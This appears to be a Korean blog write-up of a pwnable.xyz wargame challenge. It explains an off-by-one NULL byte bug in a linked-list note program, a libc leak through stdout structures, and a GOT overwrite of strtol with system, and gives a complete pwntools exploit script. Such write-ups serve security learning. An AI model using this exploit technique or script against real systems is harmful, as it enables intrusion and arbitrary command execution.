
함수가 전부 inline으로 처리되어 있어서 여기에 간단하게 정리를 해 봤다.
|
void __cdecl make_note()
{ Note *note; // rax Note *last; // rdx note = (Note *)malloc(0x40uLL); last = head; if ( head ) { note->id = (signed int)(find_latest_id() + 1); while ( last->next ) last = last->next; last->next = note; } else { note->id = 0LL; head = note; } note->size = 0x28LL; _printf_chk(1, "Input note: "); read_input(note->note, note->size); _printf_chk(1, "\n"); } |
|
void __cdecl read_note()
{ int nid; // ebx Note *target; // rdx char buf[40]; // [rsp+0h] [rbp-48h] unsigned __int64 __canary; // [rsp+28h] [rbp-20h] __canary = __readfsqword(0x28u); if ( head ) { _printf_chk(1, "Note id: "); nid = read_int32(); _printf_chk(1, "\n"); target = head; do { if ( nid == LODWORD(target->id) ) { _printf_chk(1, "Your note: %s\n", target->note); return; } target = target->next; } while ( target ); puts("ERROR: Note not found."); } else { puts("ERROR: You need to make a note first."); } } |
|
void __cdecl edit_note()
{ int nid; // ebp Note *target; // rbx char buf[40]; // [rsp+0h] [rbp-48h] unsigned __int64 __canary; // [rsp+28h] [rbp-20h] __canary = __readfsqword(0x28u); if ( head ) { _printf_chk(1, "Note id: "); nid = read_int32(); _printf_chk(1, "\n"); target = head; while ( nid != LODWORD(target->id) ) { target = target->next; if ( !target ) { puts("ERROR: Note not found."); return; } } _printf_chk(1, "New note: "); read_input(target->note, target->size); _printf_chk(1, "\n"); } else { puts("ERROR: You need to make a note first."); } } |
read_input 함수에서 off-by-one NULL byte poisoning을 할 수 있다. Note 구조체의 크기는 0x40이므로 각 chunk의 크기는 0x50이다. 위치를 잘 맞춰서 next 포인터의 하위 1바이트에 NULL을 쓰면 특정 Note의 size와 id 필드를 조작할 수 있고, size를 바꿔서 next 필드를 자유롭게 조작할 수 있다.

id가 7인 Note의 next 포인터를 조작해서 heap_base+0x200 으로 바꾸면, note_8의 size와 id 필드를 note_6에서 바꿀 수 있고, note_8에서 note_6의 next 포인터를 조작해서 note_7 위치를 바꾸고 특정한 주소의 값을 읽거나 쓸 수 있다.
next를 아무렇게나 바꿀 수는 없고, note를 고르는 작업을 id 기준으로 하기 때문에 주소 선정이 약간 까다롭다. 여기서는 stdout+0x78을 next로 설정해 id 필드가 _IO_2_1_stdout_._shortbuf 를 포함하고, note 필드가 _IO_2_1_stdout_._lock을 가리키게 했다. 이후 id가 0xA000000인 Note를 찾아서 read_note로 _IO_stdfile_1_lock의 주소를 가져와 libc 주소를 leak 할 수 있었다.
read_note 대신 edit_note를 실행하면 AAW를 할 수 있다. 그런데 플래그를 어떻게 가져올 지 몰라서 한참 동안 살펴본 결과, strtol을 system으로 덮고 숫자를 입력하는 부분에 cat flag를 넣어서 풀 수 있었다. (sh를 넣어서 shell spawn도 할 수 있다)
pwnable.xyz 올 클리어!
|
1
2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 |
from pwn import *
import argparse import sys def byte(i:int) -> bytes : return str(i).encode() def log_info(string) : sys.stderr.write((u'\u001b[37;1m[\u001b[32m+\u001b[37;1m]\u001b[0m ' + string + '\n').encode()) def MakeNote(note:bytes) : p.writelineafter(b'> ', b'1') p.writelineafter(b': ', note) def ReadNote(nid:int) -> bytes : p.writelineafter(b'> ', b'2') p.writelineafter(b': ', byte(nid)) p.readuntil(b': ') return p.readline(keepends=False) def EditNote(nid:int, note:bytes) : p.writelineafter(b'> ', b'3') p.writelineafter(b': ', byte(nid)) p.writelineafter(b': ', note) def exploit() : for i in range(25) : MakeNote(byte(i)) EditNote(23, b'A'*0x28) EditNote(22, p64(0x100) + p64(0xFF)) EditNote(255, b'\x00'*0x18 + p64(0x601540+0x78)) # _IO_2_1_stdout_ + 0x78 leak = u64(ReadNote(0xA000000).ljust(8, b'\x00')) if args.remote : libc_base = leak - 0x395770 libc_signal = libc_base + 0x341A0 libc_system = libc_base + 0x404F0 else : # libc: libc6_2.23-0ubuntu11_amd64 libc_base = leak - 0x3C6780 libc_signal = libc_base + 0x353C0 libc_system = libc_base + 0x45390 log_info('_IO_stdfile_1_lock = '+hex(leak)) log_info('libc base: '+hex(libc_base)) log_info('signal = '+hex(libc_signal)) log_info('system = '+hex(libc_system)) EditNote(7, b'A'*0x28) EditNote(6, p64(0x100) + p64(0xFF)) EditNote(255, b'\x00'*0x18 + p64(0x6014C0)) # &strtol@got - 0x18 EditNote(libc_signal & 0xFFFFFFFF, p64(0)+p64(libc_system)) p.interactive() if __name__ == '__main__' : parser = argparse.ArgumentParser() parser.add_argument('-r', '--remote', action='store_true', help='connect to remote server') args = parser.parse_args() if args.remote : p = connect('svc.pwnable.xyz', 30047, fam='ipv4') else : p = process('./challenge') exploit() |
Last update: 6/13/2020
'Wargame > pwnable.xyz' 카테고리의 다른 글
| pwnable.xyz / AdultVM 3 (0) | 2020.06.12 |
|---|---|
| pwnable.xyz / AdultVM 2 (0) | 2020.06.11 |
| pwnable.xyz / AdultVM (2) | 2020.05.31 |
| pwnable.xyz / note v4 (0) | 2020.05.30 |
| pwnable.xyz / fishing (0) | 2020.05.30 |
